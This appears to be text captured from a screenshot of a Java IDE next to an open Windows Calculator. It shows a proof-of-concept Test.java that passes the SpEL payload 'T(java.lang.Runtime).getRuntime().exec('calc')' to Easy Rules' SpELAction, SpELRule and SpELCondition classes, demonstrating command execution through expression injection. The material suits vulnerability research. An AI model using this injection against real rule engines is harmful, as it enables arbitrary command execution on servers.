 src
Test
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
7 public class Test {
8 public static void main(String[] args) throws Exception {
9 // Demo1: Action.evaluate()
10 // Facts facts = new Facts();
11 // Action action = new SpELAction("T(java.lang.Runtime).getRuntime().exec('calc')");
12 // action.execute(facts);
13
14 // Demo2: Rule.evaluate()
15 // Facts facts = new Facts();
16 // Rule rule = new SpELRule()
17 // .name("exp")
18 // .description("Exp Test")
19 // .priority(1)
20 // .when("T(java.lang.Runtime).getRuntime().exec('calc')")
21 // .then("#user.setName('mi1k7ea')");
22 // rule.evaluate(facts);
23
24 // Demo3: Condition.evaluate()
25 Facts facts = new Facts();
26 Condition condition = new SpELCondition( expression: "T(java.lang.Runtime).getRuntime().exec('calc')");
27 condition.evaluate(facts);
28 }
29 }
Test > main()
...
Process finished with exit code 0